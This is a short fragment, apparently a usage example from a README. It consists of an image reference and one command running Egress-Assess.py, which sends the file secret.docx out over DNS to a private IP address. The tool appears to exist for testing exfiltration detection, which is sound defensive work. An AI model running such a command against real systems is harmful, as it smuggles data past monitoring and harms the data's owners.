 ./Egress-Assess.py --client dns --ip 192.168.1.100 --file secret.docx